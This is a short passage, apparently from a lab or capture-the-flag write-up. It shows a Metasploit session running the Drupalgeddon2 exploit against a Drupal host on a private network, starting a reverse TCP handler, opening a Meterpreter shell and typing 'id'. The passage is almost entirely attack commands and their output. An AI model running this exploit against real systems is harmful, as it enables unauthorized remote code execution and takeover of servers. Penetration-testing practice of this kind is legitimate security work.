 callbacks (API addition:
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.26.134
rhosts => 192.168.26.134
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.26.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.26.134
[*] Meterpreter session 1 opened (192.168.26.132:4444 -> 192.168.26.134:40388) at 2023-07-29 21:38:14 -0400
meterpreter > id